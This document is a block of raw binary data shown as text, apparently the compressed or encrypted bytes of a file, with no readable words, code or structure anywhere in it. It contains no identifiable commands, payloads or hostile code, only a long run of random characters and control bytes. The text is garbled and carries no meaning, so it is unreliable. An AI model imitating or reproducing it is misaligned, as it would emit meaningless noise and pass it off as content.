~�=�ad�7��nTLh3E��"P`����}�;�*PY3Q2�2�WF З���LIƝ���� $l���&@z��s��g�h�'���QȔzNo�	�I,��KF2R 3 ؑ������%��@��5 �Z�D�OFF�s!�1�r l�t5t5zy��}��gB	��غ�->�WV=?�yQ��4ܺ! �}X��+j�L���=?��BY�E�@7�&�۹C��ُK7h�c1���}��e���=I�?������	���J2jD�d�-�C�� y>�#�GS��Ibb�r�p6.���Y���8N w���E���''5y_�Hȑ���UM�+c!��-�� f} G��݃�>7�P��˥��t����42f��\�����L�i��Z��W���Nצ���t":Z�G1���b��9�4R�5%u�^:'PG��An����S�ޫ��� ��� H�1��EO�� ���8��ܰ�@&�S�A�/�z�� O�������z6T7��[@�hj��>̧�N�A"Yie��� e>�"|�ŀ#q$C��鞯�,(��2Y�s$-03��O���� "}�sKP�.`O�kK��JC����91&ZD��W�OR=��:�&��K���洢������������;\@��PL�4dO��;]��7I�--)ϑ� ����ꀎ�O"@h�i�2� �6�� �~�q$�מr��F��W^zΜjx��nQg�ΡN:|��7S)�D�J �9�A�(t?�u4!2>�b� �by��*]Q�:GF0�<�[/l�� ʽ�ݞ+j(�"�2�G��qgLQAo\�:�ՏK�6�S?v`��Y���\��5OK����r8�4��U�w4]Tzyj��>�`ҔN�栣�hYu�O]���'4��b1p�΅���~����c)L��L�k�ł��H�"sVzq��\�v$
�Ӟ�Z���7�:���f��E�]t��Ҟ��,��[� I�i�:�s NF4�0����@��}ґ2-�A6��"�G��}��J�\�E>*}/P� nmk����;T>��c��j�_�5 %�ܼ��,���	����>W�/1<�
zш�nifZ�H4#B₇h�w�f3�X�N��c�?h��S���8@�w��U�;�BA@��^�RO���:ܫٯ�0�� �c\)����/��'S����k����Q$���GK�u�e�� jCm1�5�4��}��pwZ���%C�E�S�4i¬�g��8�9�(~�C�1eh�����$�h�`�ZZ���y���tP!W�����Փ卖��7TWU��'�\.�1~UP��eXȁ�Y~�LR�4�������PW&se��� ��0���򇻏�|�K���Hc�� �tz���������D�BG���5�b:�Ӈ�~nQ��U/{(��F��� �g�h���C� ��j�z3��`e��4����"�(��a7�]\6jK�U~ӿ0��!�� 4C�4w��5:�r�1�e��D����� �K���>��p�'1�{}�nQ�/j1�(��K��NY��t�S�<]ٶ�j���p�<
�`�J����c�=mV�r������C���nv��Ui��-�&X=���t��%����-.�R�����E.�H� ��ܾ�Y�KKQ� h��m�<�N��\�?��KG�4My�N�Cd��8GN�"�o6d4'�@Ԑ'�# }A*�hGH�N%��,�!!C˾�}�)B<�(�ru�:��R��k� �����	��B�zԩ�	��b��Z�Џ.��LA����ؔu@'����R��uOL#J��κ?�8�k�O+�F/��CR��y�B�M?٭ØX�8Z����	I�9=���� �h|<ꥬ:�S��U<d��iu�4���G'!>E�\�� �L?� �T�����YJ ?4yf�+���9yL0Q��dXr��g�Hu?�<��	�%3����1�d��/�����i�u#��~W�Z�&���s~R[n`a(E�" Tz }�GLx71�Z�vH������c�A�/4Y��.��O��$% ,MA��T�����@�oZx2����sj@�m85�]H�"3� ;S�<�m��aGX��h�)bED|M�-_�u�I�4��G��
���:�5ąL�q�g�##PH!�G%ͩ##��~+v4���QnR|����r�
�UB��d�G�=#9�f�� ��zN���(��������]���Җ��OVn!��\�f�'������f_Ý�E��e�ڃ���\o*6q�̭xk���11�{�_��oB1�a��?�l�y-Q���`$Zv�|����iD�7�Y����\�ن_�%-H���CeX؃��u�s!�CpC����a�93;�*������6�r}7����O�k�����d��� �ו���� O.��SMFvpok/�}o]��ҁA�A f��CG����5MjN� ����m>�fG��2&�C:�k-)#�5���3�*]N�VtO4�G������-�x/\� ��#���� �_ �����m�p���&��3
�T�4u"��6PHx��S��23՜��|���@+XJQ�ԉ5�p^�>���13zb[$�i��Ak�^�����$\�M6-q��a-1Q���Ix.����7�亽�gRp���.X�!�=X�c);�CTL�=Pfh��P<�_s\��"�����G��!�*r�Q��o�?s��F���^W-�u=h &g �^�juZ�L�)ԁ�ޑU�,r�iHH�����VB�D�M�t� kU����3$޾+������{������422_\֤I��Q�C�6h���� P��V�,�]2�?�դ@a� ���i�Yj�y�ij��O�uP2�:�R<��m �!���Yӊ�#�����{�����Τk��S�s\���6��Z�'���,I�Ex���,���W,:~�%�$��E�8���0v%��[�P�M����ϡҎ�I�h� �F��� ���41��W�z��z�=Y��Q�.�!����&:�ǘo��C�Ӝ� na��9��k�� y�%'��]��9����$ldƹ�b�:��KPJE�)D����/⧩���_W1�C_�ց��<��&@n"�k��A��ŉ��dG�-_�]6��D�9�E����<��D�PM�=&�?�K载��o�b�c-2e�Y�=�L�d~����}�����������f�8��ڲ�&����EruD����QkJzGS� f��uFP�� ��,�q�NQ�e"Gi��T#���v��A�!��x������M��ꎮ���nM�c�:��弭��|y�b�t8�©��'�p���Z}A�t�Xs>m��������?����[�)�
����MY���c��->�����ǚ�r��X� 	����fgl�<��dxf���D̡2�3�_������#����P�O���_��`�A_2WQ-}?�9I�\p3*�jt�r�$A'�h�_sO���*��%֧Q�u��Q#�S�.�;(���`�b,�d���?�~@&4<�hi���S鵣	3�/J���3+�}D�1�f���KCKJ3���5��V��C�HI�"#�@q��a������s�
R���������l��A{���/����J�ɓ`�|v؉7������	b��ʊ�9V�]��$y��}��*����A���T����S�#��k�N2.@�����j�Nz�G� ��=I�H�K�3�US	2��[�h�L/��;�]UmNsLN��G}<1�E���Jd�U66[���~�Q�� ɋcUEuL�VUWL�Gb���9&Cb�C����,�'fƪȲ��Uo���
�N�����n��دn�QQS�ʘQ+zc�*��������u[vv/꽇�1�� ���64���U��+'Eӄ���Q]0?�wN��.���eQ�~�q�-�WT+�����R��o�',3O��5�%���sZ>�Z��US��]mk"�we�&U
�#�)lo��64Oآ/t(�讫�v(����+��f����>h��".=v���"��ARɗ*�>�
Sa[cT�aC��]=�|�8�U�M�;4�eu�
��`�怺`�(W�s�tQb0�N�����݁!d�#,Y_���vt�uz�pk�>���'=���7�!?n���tK����Eʢ��Ő�`6�Ga,�x�M��㍓����ਞ� ����*�����
*W)�een�peK�H���� #�S;�S2 d� ��J���ک��'�Pڜ�;&�p�Q�zl�p�a�*�\Y[�\pUª��U���>������8��lNrW��Ȕ�`S���� �ȟU�D��ϊ��wB����O�T��޷-�Q1O�A����,���b���8�u@��.˔CP��O�V�S
�]R&"���m�{�)�o5P�QK��/op���a���1����TT,V�Ba�j�zv*�Q84C�|h��
�U>xP���T�:`ݧb�1�fD5�-Ȃ*�U�e�USb1��{[��2o�nÅULjt�\;��R�2�n˟��;.�7j��ʹ'z*
v�/�w����q�>���~Ż.�� � ���l6�����*���_Ʃ�T�%:��Zݖ��
�Ⱥ8�VL���������V꘲`��!66U�Q:ܫ�0eO�+�ٷe�a�B��
�_>ݻ4T� �7b�����tOg��&���`��5��ݪ� �����$;%���g��$Ş��� ? ��w�m��D/������h�)u�*��9I>ˏ��,կ�ME��*�(D��Uݙ��!W�1ۭ� �+� y�u?��Ts��)B#y�V�6pFW�~�j�T�[��*\�b2����!̈$JɏA����~��ޒ���4�I-h��P|GfQ!�N>�o��lg�k:���m�k֊d���� 
;D�I0{`z��%���s�M�O�܈�Sm�S�,��$ '��dg���F�g �^;W�� �
쥃ۑ'����� �����1�K�wk,[�|�c�\\!����nѨ�q�T`���|אA���a.�#Z��0��Xi!,��1ڋ��%[�$㪛�����^
v����E��)�b�*ߎ��'`Ϗu��~9����4�^��ꔽ���ה��$�*�Du> yd��ol�m�]n�/Ʒ�nìU��k�'�$>�Xf�E�a���������O>�=o��[R���}��d��`��;�T�`�vv���IQ�}��)��t��$?pu! �ַ�������Xi��ǲZ�X�yD������X�1���뷐�o�n努���!��E������� ��c�b9F�+���Mh��2":�IKH����)#ק���X-Q�f��	�O��=����־�k��+be��`�jOjR�,6j��$RH|���;� ۥWq��l�j|��nm$d��"b7���x�9��T�㭏:��Mo�� ط����uL��C�Ȓ)������S�qw�l5v5��/FZ<���Y���^o%����N	>X�����[���^;5{Gme%K3WO�'��J��Q���wP}z�>1a�9�3C���,�wzj�-�d�D$s�Z_��)_?ll��x�,�;s��۝Ƨ_���Z���嬢6k��#4l�����X�9�S��ny6�?��ib��Oi�2�>�!��hm+�f��Ր55�MG5���/�X*Ɲ� �>�G���D n��˸��X�McW����׮�ߏ�j(�(�͜y(�:����"�� #,M��aM�Jsê�,{�d(Y�3�+�$ ��z��������j��x���$��nRGi��$���|D��>����x`��쟍��uZ�D�lT��#[8Tb=�Q+/��{�uך���4��Gr�Ȗ��
8�H�t#on9=�j�=W
l�֩UH)+=H����^�� �ƒ�����#��{vF"�b�ϨyBA���*�`�P�������'�� uB�� Sf�1�ǭ�N��Ϻ6`�$;Z����`��Q�(��On{S��ٹ����j�L�Vih� A#�!Ip;1�����%5��7\��:+�3���a�ݘ�IR{7���n�m��%�>+�-�4��t�yIg]��W�GN)5�@U��dc��A����;�5�E^��^+X$[�]�]Y�D�/)fV}O���6�:����x�'�2J�)ƫj�z��T��1X6YS16];�E��M�I��O�y,�^�����/��	���0>H����㼇�K]��]�r=0�`l��ۯ��Z�s�eH�pq��?s�)�nsSƷڛ������{I�e@�#yH*X�� ��\�Ԓm�5��o
B�ONHR����	��`��A��� #W��/�Tv�{cM�H��kOL��d���g�e����h�v^H�>K�;��CM�O��.I	ra0܍��4 �u����='3и����,34V���^�=W�{��ѕ\P|T�����G��r�7'���{�V�m㳣���U�����֮�s��!x���}v�a�N-5��,�ԏ-k�Y���e,_ eN,��n)!�m����;/���a��X�]|��Fx��Tbq����k����g[krҼ��B��ǲ[�S��=� ����W��u�h��KP;_�v/ 𥕓�
�	VG�=����<n���9�:�f�
�;��V��ʌ�["yc8�9���M�#���v�[�uz�I$�L��%8�$�	������0]Vw[nFt��b����C�	j�9��$����!�?^�<�a�����V5���K�2Fe���pNp�h5[AsgV�ނ����XI�H�xD%�������L�	<��z�-�����ۤv��d�����A#ɇ�lr�֞��Jp�u�3)���-�Xg�S��2@
�;��#���y��p��sg]'i���%�{������b��>G8�Gȭ���R� �Z�b�V�R)�P^$
p��3�ۿ���1�Ӈ���I���X]XJ�G��dh�� �l��#�S���-��w�b �y���<� ��+Gf��=ju;z5�^�V-��5$��B�"�f"'r�S���C� �U5m����J'�+V%�u�E�I�iX���G��z���]��f�Z��.3F�-(�U�~���3H=�=�� ~��ܢ�=ĉ{Uw�����eomk��Ʊ�~X�0q�:�x����g�?���濋-�_�ZЖ�F�V	��u�y���痸��f�jI��u�X���|�̰q�F{�����Y��#[���]md:}�Y�b��#� �HB���	���:�-����k���h��^Z����H�e����t�ݷ?"�u^.W���^K�4���3� M��R�2��|�������i���x,s4�g��D�����>�\��`�4�ɨۣG��Ԑ��T �L��\�Aփ�.I4܇g���^��q���wc�!I$��\���~o��5��2m��S�l��K�,֊/����>��ix��mS|�|\fkJ�'��*�[����8%X�9�=U���6������v� �T�H��A�JNn� �z������q�w��Q5�������~��v�1�.���:�����ݰ�3�O��L�}�˂�#�O��_���E2s�{�D��zt�+N�B������
Xv�����/wP6;���+��3�J$���9����!����uv��*�ڈ�]�)���J�(eu\C:�Q�z�G!��5�5�O�8%�����7�cU�M�n�%�);0 g��=��M��ܶ��u5yh����A.1�l�F.�N2}~6���]�n����j���^��2�#-���okx�U�;�rWU�f�
����&#>ԑDbu�p|�ő{���'GčM���;/,�����^Sb��y��bH��r�Z����� �[;Q�uPV[0��hR�A�0`�l{)@H���|j���=|�T���D�Uu����r� �c�{:9&�Z���h�X�TC"Z1�G"� xv'�}�4[��Cl�ɕ=�g�ĥ��C1�V���[-�=����W�r{p�fs�V7Y�B�9��/n�A�(��u���RX�!�"�2���,D��(�*����1�4�&�&�թ$)z��~%uhD~!���!��3�m�>֖��ԁ���#GB�Zg�D��2|�rH�O�]>�ѡ��ZK��2Ld���啕c }�I�תқ:�)_�F%�L��د�.0ˏ��w��ns��m x(��-)V+�""��F� �0O\����A�� [-�j�.ʾ�j,4�
�ϵ"� �F�,A �(�ڭ��|�鶷aX%�u�Z����ly+� %l��W��Іa�K�4;[�=饣i��x��>�D1bA�.�U��f7-�:�v����n��w�yU�wA~N�û���7|k�kmi�E�A45+YH�Y�洶`d�q�x��9Q����o�?.�������K�R�l%�Ko_�7A
!Y�厹Է7B��{��ucg^b�6�Cl[�X�H�<��7���
�ӏ�i�9�mv\�c�T*{Vf{KU�a`� �	8�[��x���-���"��vܚ���lHeV�PH��B0>���E~=}<J�-�lȔE��Q�KL
��f̞�E�H':.P�d�h/�k�L���;Ūb��IDXe�y  W� ��m��i��[mz�l"E��kG,��L~�}��7`_h��T��������u�i�tb�6�X�iZ���]R��U���������4��۰a�I-{�b	���Upř�#1ޭƶ}�\T�j;M������8�Ȍ�>X9 ��W��0�4��_�l���S�֖'`,�n/D�.1����6t45x���RM�00�������8�԰{��BJ���PX��SOk��5y}����:-��GFil�$"4���Ω�@�'�_i6�}^�������RXu�6,���#Oe��<�Ef���o�s��E�(�O�q���d����yEg���H�/��|��>]���8�j���������6i��c��V
Zzꈞ,|��`���n7�]��-f������:qד�(�pב}��+1`������q�-����'�-#7�����9�.!gc!O�R�H��v#��zrM��5#T����Ǵy���T2
�w��eѩ��o{�V�x��iEZL�7���5e�ʞ�Ʋ�mrh���Cu\
��[�)�I�?��"�%[U��J���O%��[��X�j��l,^��Cg8b�z�?����m��Gç��-�a��A����/�@��Ѩ��m���we��GR���a�5r�Hݞ6RRӳ�ms�Q^�j���y"c:,�ʡ���Af���5�N���9V��Y�#��#������ ����7�A!(���6�[����4t�����[X'�13��c�@ Q�El�g��$���=��;;IU����eƸ�H��rY�$�-V�B��/-�]�J�ݡ�v'kU��6r�er���ŰwV�|}���u���T�a�u���#;���#.]�����\����(���R�k�UX�I�d\�1��G�o,�-�j;��xT\v�8^+���+^�J�{X��
T�g=my�^?^zܲIoߝ��i� �HU��C��'t�@#=W溭���Q�����DV���,=�<��P����#�#h7ܡ7��jủ���k��krcE�ܑ�d89ϖNF{�-G_~�ƨհ��t�FȐ+I����@
�8'�����<���E�W�ʻ3F�ZH�Q`|��@?����i��27��鷎*���5q,��J#Vh����䎾I�IN[Z�!��ҩ����V��㑎&u�_��r+��CƸ�?��� �b���E���0x8`3֛����sKalY����h�Ƽ�b�XL��rF~�w� �m����m�.����ݙ)���,��Jp:�ʧ�jiq����|���ɕ}װ�G�	p�ɆKv��Q����kMB9(jǳ�p��={lJ�d��P\w9����	ۑ_Mn�ŁL�V/����$�w��]�WM����[��Q��X,��3?�P=V��ۍ"����+!���B��=����B� 1�X�ŕF���R�,�?#�u�v�r�,ʧ �" �!�V���T+KC��_5J��C �O%n� �z�q~7jZ=V�ϮDyZ����%tf��+����`�-�q����<zmE�5]$�*]��������=�G�\�Yv�u��{��?�^I��2Ci��Yc.���C�!�ۮY�v��Y�n~=�X�Zٸ������k�BE�A�pO��3�����66�X�nu�L���ف�<sH|TȎ9B�v�# ����.-��ؽ)�mڝ���ޤ�KJ� N�JcԎ��Ͷ6��N��U��X��oY,^�H�(�V���c������1�8��+w,+��X�؜�Ia�%У���1f,��&�!z��0&�3�~�a@�%�����N¸-���%���k��fjU�q%�p^ ������$���s���P�.���B�H݃#�#
�2�Y���)�q�w�?�mLZ)�1-�.Ԍ�,�řT��z������O%]�rX�5/[��V�,u#l��E2�jH'ǹ�
ڕ��ߕ��O�j��"�]��x�'�`��Ԛ��%U֤�k��{�	P�Oo�Ȑ��\���u2ߕ,��k�JRN�)L��#f6Aك.AL�#�9�E���AP�������X��P���B��' �k���� ٥�c��G�7贈���#���H���q��C��<;Ɯ��5H� �DeUُ�$\R2[9�KYKW��i_��@CR� 1]D�ٓ � V9��N:�)�A��j�/kۮ��
��$~� {zu��|�)�<�[n*\^�x*�ṃ:�8��ī����'��}��y����s�m���R�Cbh�0RY�%�f�ז 纇O��q�kb� ��x��U��ȅ�_f3,3��ـ�.�����3��*v���AA��������ؾt�#�[h�+XB�2��q�I����%~7^�?�R�0V�Q�X��[���ݲ���T�rJ���^SL�������ъS�K���yW��7�tJq�w�ο��thՖ#������(t����Y+���"k�J���3c�����_)��w�jI��K�����*0�i����o))a�T1�q�P�i͹T��^��H�0�
� �s,���(��,P3��ʀT!b1��o� -�u��K��_�,��NYcH�#���e,;��/n.�in�|waG���#v�-���b�0��`S:)|����%�4�-79Ո�.�~Hz��DU��Oi��4�1,�A��o�Z�?���F8����ӕ�4RߎB�aC�8'�ASS_�[���-1��xuȪ�xVh�[�r��}	}���`��1��!��=ye��y�$��W0v� ^��5;��Eb�qF}�[Dg�bty��
�_yǸ�=�8'V�ˍ��|�+;^?���jZv���/���[�� ���-��1�˓�����%�m�u���pK�{mD�G:��!_��G�j��X��-o&�������'x����%��DT�-����>B��%�+܇s0���y"C8�a|���!�l����+�-!�����VS��\{~i�����(�� bA����/�mx�K�q��շba��-�[��b�$Gl̹�����(��{nc�9�8`�K�2*k¸2�"�Ȫ���f�_�^'Z��h(Ok�m�����v��!����ֽr�$Hs�jv��N��Ԗ�|_��5lS�.��Qٚ5g�-����ⱱ1Z��Z�d�S�nO-�%�x�<�{7�y
�$yu���/��;N)fnC��R�K4�珹yA_	v1��l��.A�������.V�kv��v�eiZHs�����P��9])�Cg�	f�#���Yq$���y��>��~_��Q��s�Kg���&����EOa��]�b��b��b�����q��z�;��]-X��Z�wI��h�&	�^����#Y��EJ�夔�^E ����=��^��G���7��-Y$�Z�R�|<�deNNGU9�
�9�^Aj�
N'x)GY���&J�v����G���^YF��y�n.�vK�Z�nD��Ueo���~�>��c�tr���jǮӅ�"��2��G*��q�,0@8brG^:^?�ܻ�llJ ��o<�Xg���n3$��,������1�J��T�Ĭ꽃;W��8�ȴ��y�{�xʏ�.[�����m����4}��@hF6��F!�Eu+k��cg����b=�zh�B��f0U��2 F��}�����ObNև!�$)D0�o+F��:�O���Ȇ=��<'��5�l�M��R�նVd�J�ʄ�$�@Ē#n�`:��
��m������k�*�t�#y~F��A'L�#�[�os�69A��;A<q��u�f8�X�#�2���Z�3K�U��j��sFko,�oC%�8#������;��~(���|sD`�Ǡ&ݘ'�1(����<�3��p�NpagK�䍸��z�|�O�0��y�$������|F	�\����)��t6v
]������X��r}:�{���7ƭj��Dn�i�p!oV�dϟl`~�G�5����m��#H��u���@<��f�.�9�n��r�4۪vj�SF��1�#r��I
��r@'��u��ozF�=�Q^KRJ�D�� �rNz�S��S�hk[��(�0x��F݀^$v��u	��;rO׾D��D���+�x&S��q߭�M$�$H�i{e�N���<^�@�!@�-߱���x"�����d�C���-�~�͆# �=��>�s���&;k�o�2l+<��O�, eo�UNrZ��Ku�6���ɯ�R���s���%@#��_r]���g߆�\�l��%Yلkv� ��$�#�;�J�q�.�]5���k��1%�eIkONcb�O�ىA�~�q~cOUc�^�Z<�Y��}���5�-��dxfT�9B1����!i�3��4HV*;�S���p�1v%�D�#��,GB�� ��/�ᛟka�%]�l%�2#��x�#�)�rL��}�\su,�C|hcv��UF&q"��#�����[������٫�!�!�2�D�_������I!��l!�AK[N���hů��F�T�U���'�}�I�����1�k�R��5��r�E�KN�L=��D�I$�``�94�E�����%�w�r)�N!G0:�b�3wrW_��$�d�{ō�bIJ� i%��m ia��FRGU�����!m8���*���G'c'������=W�Ͽ�CG����m���M��e��#�
�F20N4�q��k�y��B �����#�u[��P����T�����W8�5��wa�s�vG2�_��6�L�*��`�7[n�R�����س&�EZ�i\T�O�(�Q��>��݂���n�%�z�Ũ��b�F[!���#0��˶<����ʟ�������4�)���M|��,��� ��`�4�g��׷�)~v�w�y�����؞���	�<<$|�$���Kw����vZ�l��A�����hL�e����$�K�C��#p��t���-|mF���=�b���J�O#B$�}�����S���E��q��I?6����j�K���E�t|��}� q�����$��w4��Ϛ�O�K�)-Y��0�<6��<�h��\���D��� #�Y�;^=bX��T�tN�y���B�I�$�(�` ��ᝅ�k|u����'�V5�z7"���I(�������q��;r߂k���~���[_sc�F�RE$�("������;�/�� �Mm:��nT��n�t����)e�U'ə�����|����y�Ϭ�n�ؼ�?s\�j섅6r�V��z�;����qw���)KحU��Q��R�Q՘�@�}�X�/�;���ǉC�ֺKʷb�<R䱺#{��2���s��{�nw�il�}ˣ�L��}yi�Tמc$j���!#�o$�uf}^����m��#AE=���P�Q}�2����Uv��E�i%g���9�N��W�Lm>dGP��:M�]�jG��PH�Kb��o��W�@�O�����ߌ������|sJ.9���P�5�*�rAe�Y�b����
ʊ	��;�F�rnyZM����Z{�iv�D�g�D��eP�'�i�O$۵S�j���;T���,(�*�ҽQ�����A u���k��=V�gf%�X�:�_m���B�yK�`��̩ä{lv���(�Vc��b�)�r� {�|� u��_�>?��\��V��f�z��J�S@\�4~�WX�R<����4p��׎��}$���E��ʅ�*��`�#�֟Y��[��[O-�����v���+B$�x�E2(*A0{����k����W�����ى*{U��0�:�M_*��{�`z������p]MZ��r)��	��*l!�,RK"x1��2f$� '�)i�]��uz�(��u�=�h��0�BYn%�ܡ����L���[��\�bs�����7�B�ȫ�dV��%|4�*U� ���ݻR	v;���I[��!D�H%�VPѳ�/�Ov���z���O���96�+��*�MV{
cu����ƹ_P��1ֺ�ʽ=u뼲w��j�4K�k���SN9<TP;�v�o�H�C�[K�kC��+��wp"z��:y��^���YԮ0���1���c�i�<FJ�
�J�[-y�� (
}��c'��m��'"�!ʴi�M�X���ֲYN �@�<�:�oQ��g��Q&�c��i!I|��Զ�,[�����j'�r����g���׮b5��
�l���C��$Q��t��W6�S�윚�h�`��h�dgFP&p;�:��g����[�Gaj}��Mnf��h��x�b=O[]�+�{6�EZ���r$���$pJ�I[�|s�� N��C�z���k˧U׭#%tH��������N{u��~�h�U�z�gƵ��FS�F�#��`X�8��/��Xծ�}��8m�wEa7�VT���
��� u�<J�Ԟ�K�hQY*=2���0�b{�'��]j�Ԭ�o�8üZH�u�b���`��V�|z����$�W�D�r	��-�\���7$�M�	VY�%S Dǉ�'$��Fׂ����iŵ4`��(�R��S�H�ي Y����~7��E�/�Zs��{u���d��V�y B�ʴ2I���T�Ӯ]��h˰�e�[v�/j՘B�x�rW�PO�B)=��x�-��Mg�{�e���	V�P���C���	Y �U%�z�ƾK�S���X��+�^�Ԥi��ϊ�!A=�A��k���$U<]����Y,�'��yP\(��z�6�~+�����׫xF�ٖ ��_ ��۰S��w]��p� p�\H"�3�I1��4���^��9�uwIW�:ظ*����d>В��Q`=�]X��ƇK��+q]����v,y���eS2ZpH!C�rr�B:�s��%��S��/���<0�����g��*K�T[D���Ѕ.i� )&i���k�0?b.�P1ս����O�<�ٹjԕ�H%9x��8�eP�������� �4q.�y��}/;�,�f�S��� d���B�$�.��l��jR�u�6�,MD�t�b���f\��Gr=r�r��<�KG���fF�kU�� ��X�S�������F�K��������2Gz���]X ���Ė�c|sc�_J[��^��vƔW����Z�A;�ɀ"�U ��z�r]�R�Z�Ce~@�ش�Z�x>y�+�Q�*8
K�(�Z�Q�������}4
E)L^fX⌰�%R2c[>M�I=k+P܍΃��x��7f�V��ŧ��7�W2�q v�NO�I�̜R}|�⭶�+ � Cf�I2�����e.���nlHcE����$
���E�bԞ���]|le�R�5��_�b?Ty!>~G�~��qփc�hױq�'x�v�d,C;F�-� �/�����#�Z=��a���M��׎��1��X�X͈d��,͌�K�=V����\�����8�Y�P�� �d��H<Y�d���EX�EWs��Z
�~���>���B#D���v�H��.򕙵cAV��}/#x�=m�l3�x�M���h�<dY#� �Y��kY��w��~W���l6 KWQ~+Q���9B�K��� �u�v��_qv|�W{�|�^�խ4�
�%K�P,����B~� ��󴆭� �9�:�?��k�,���%���mbU��Kar�ѫ*HT��G;�Rջ\�K�]��ƐK����؎ʿiF���a-��V��]��5�?ά�+Ϡ�מKV��X&>�D`Gxd���¾B��5�ȩ��ve��&�3� ��A��j
[��庾��K�C�,k��Z#ڪ.[�	b���*�<���H��đ��,�W�I���\�N��j4�߉�n�>����%��F|�_+Yt�_���oyV���NO�X����4c��-�(���{̸u=��h+h��՝o-���V���#�(�6�k���z�o����
w��o�J��y͊A�V�̉;�
�.|pF:�M�پ�XRN7����־�����1ٯbO ��`��A9'��>:�~<�_6�ˤ�5�3ڐU��=��?�������������6�O��h8��l�h��)Fg�Vf���$!�>D���3�݆��q3�����U�[ٔ��&_}K�� �㷿�ϯ�ke��Vv\�6Q|"W
��8�n���K��L��������{ �Lbe�,�0�0��F@O|:�j�^g��p��X�|m��_;+R-�R
���u��$A��vʦs�U��5/��t���$�X+IJ}E�I\�4�d.���(��2�������{u�S�!��i6�M�(��mIo�Ӱ�#2r{,�iN���1ޡV泎0��c!�a7���ɜ3��`�=��K%o�muD�O3KV�[(�B<���o##=|YsxͰ�٥z{�M~Չ�;i�'vW'�2���<H<#��ym���w�Kt:
4ĵ�٦���ad�3��.O��|S���lmlc�j9V�n�6h��SUxY��h���@R�x��I��q^z�ދ�c�z饂�B��d�rc��#ep~����R��[~K>Ѹv���$,������p�������2��j��M��f)�J�3�z��"G��tW�eW=ʕ�=rG��=K��k��jWۭ)�o_^D���i22pB1�ꦓC�����mC��-�.��[*vh_�̪�cK�`�������� �MZ���i���>�ez�X㪈���D�,*�۸8'�#��6k��� p���Bb��l{z�D���7�{2�̯������Wo�*U������м�ح�����G T�. �q�O_6l�7D���_֎��4�%ܖ�����	�1���(���K���*��_jHCd �O�؀~�]�fAɴ\TX����0U�4�-����CHXvO��l����M^�q�����e�X�\�)8$���:�k᥿�����5$�(�G4a�̒y�gl�,�筞�Y���Ӵ���C2�I�C�"�yK�!��>>�c ��٠�q�,?1���b8�EU1:�� f���p}�k�,�����I��-�Ь����<�j�*��=���b�P��73������$�#�*��e;�����|4�U�����x��.��*�"�� 09��U���
6m�p[��,������#/�F=���Ε*���n,��?��X�~����3�ۮ[z���9G7�g��sWamh͝��Ԑ�"HQ"B�,����{������Z��mv�#�{qU�H��0���4����۹�z�qr~Orz��&������G9�56�	��ߡ�9>�O���-��WLW���r�l��T0��Ǚă�����Q��0˳�g@��t>#)/�y,�r�ӱ�_�r�oh0�i��X�Q����>'����o_^���~F�� Y��u�ٗ.�$^��������R�ݖ渎[/BX'h̑�YW݈,�D�_i\�N�|���W"~G�ϰ�=+H�k&#?�cf`�䬊s��;�G�k�N����ٽ����L�V����Y��8bK)\����s_�>y�ki��	t_�]*A�UZ[����$h�ر�q[�my���Cs_~�>��S�Ӥs��T��I9;d]��~O�����a�s
����
�Ѩhl q��o/���o.®��j��+P�T�j7�OU_�b�HX4�C�������?�����;�.Q���)���j/rF�>o���I��j�t@�ꩨf�Č���T����� /�x?�P�OoW�֮�Sg�O�6Q'�G�h�A �q����E����Ÿ�FƇt,�4t�Z��$��� ȫ��w(H� u��:��q��c��N����l<��U6Qj	Vʂ+)'OT%�A�������9��\%�Ut��[QGf6�r��cC!��	�r?�^��Y� |zXE��q*G%�z��Q�z�t� #�>��Dx�Z�/�sERi�%�RN�0H�x�<Bȃ�VPOW4�u�d��`��v�wg��xǷ��g���}H��#R0�f��2����`�|�� ���� 3��� ���Gj4Y�Ʈo"�0`@��O��mb�
�N������D��{dX�F`�/`c�S��n;n�13Z��7��dFa�ʉ7�ug8ϖrN:�ͯ��P�-\���J��x�`�Rғ�������7��6��j߇��vm��-���Q�^62CȞ��}s��&���Y7�Uv?�y� #֗_Ogzuk�����_n7����}�#ĂٟA��<c�b m�-�;
$��dP���>�r>¹��� �-'�c�s���R�Zn�,Web=��P���\��_� "�NM�ԉU�����V-f� "��Af�]r0�o
+�Y���\oMg�i�/���x�zrY���b��$�H���d���֊ �utu�g����[����1��іdtC��ۭ�~nuQO��y#��.��RU�U_�H������A�sJ\���_�����I=��G�z@�|]�x�"9\���S��fHa�Q���X�������G��bX��}>���[خ�N� Ȱ���O(�$�v�����R��o>'īv��ᝦ�:�B��ouU���	��K�CZϿl�,D�l,DB�eV'#��$�ka�W�(t�o�H���eR�{Ҫ�F�Q��W21��ԇ�C��ڶ�(��j���f��[_�/�$(��ϊ�=�|�ğ��h>W�j~A�I���Z�u+sJ�$����A`Td�P��ɹ�t<�E�^�M�ZߓN��K�������VHoC��K� ,�ֶ��<��c���x���7���$��}�+�00|���5��R�-��p2E~]}�x����V/��Ƿ�I'=r}��Q�˵������?�Y���0�?�HSܦ{�	�?'ҁg�.d��[gu�k����rzզ�ɍ��<A%=O\�}�c�Ê�(��=y�F���"�fR�=�s�~B�ع#����ry�WVU��Ԇ�-�$JRB��L�Ѻ��yN�z�۽]6���Q6F��b"�7����p=���ۯ^e}1����Du�$o�s�����\�k�չ����Vo��Kb��e>t�V�f���,�<d'�#]�f�Xt<c�B|o���a�ٗUU�I]���o7�����kwZ�s,gla�bz����ni��)f��Pѳ(��@ /\�Z6��9]_��ļ�ִY���P̂�+k�0 *��' #��D��ӧ��Σ�CaF�r2bc��/����Ք�5��6�Ɩ ��i�V
&��V+��Y�݂�=�ު�G�$��c��ȭ��L�h��J��"1F_+K�* s��	=k�'�T����)k8�opI��Q�	j��C� �$�&Ls�K�vV�j)�m9X�n*�*�sb�J���.0��z�M�ѱ�����7U��o�ԱM�Б�I��39I�=�w�בv��*��Ҩ�Bj� p�k���Gl�Dw�c� ��7�'�޷��=�$+�Sm�3,{-+����'�F�h�Y���%��̢���P[���ꭸ��C��Y)�S�+�@*
��c�~�Ni�cɭaq�
L���x��y��㷧V��#��YK���k�N�O0�$]�3x��Fr��z=�Cc�X�i�'�eo&OhR˟���J9.$J��׎Z�-�b������w��OW[�(��\~��b��U��|{��X��Qk��=^Nd�m5�^9l��<j%��?��I�m��9^�j�]�)�Q'��v_q��+1<y3/v�>��[�t67$���(�롅#,�/s*f�����A$�z�n�8��yo="���+P��+����6��g���W�����v�t��PȎfz�6@0�>�\�ld�u$[A��r��M�D��(�Ʌ�c�
>���4�wiG�;�
